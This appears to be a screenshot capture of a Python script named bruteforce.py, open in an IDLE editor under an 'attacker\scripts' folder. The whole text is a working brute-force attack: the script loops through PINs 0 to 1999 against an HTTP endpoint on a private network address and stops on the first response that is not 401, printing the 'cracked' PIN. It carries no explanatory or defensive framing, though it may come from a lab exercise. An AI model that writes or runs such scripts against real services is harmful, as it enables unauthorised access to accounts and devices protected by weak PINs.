 bruteforce.py - C:\Users\Administrator\Desktop\attacker\scripts\bruteforce.py (3.11.1)
File Edit Format Run Options Window Help
import requests
pincodes = [pincode for pincode in range(0, 2000)]
url = "http://192.168.0.162:8080/api/localwebckpw/"
counter = 0
for pincode in pincodes:
    if counter % 100 == 0:
        print(f'pincode progress: {pincode}')
    response = requests.get(url + str(pincode))
    if(response.status_code != 401):
        print(f'[+] Cracked pincode: {pincode}')
        break
    counter = counter + 1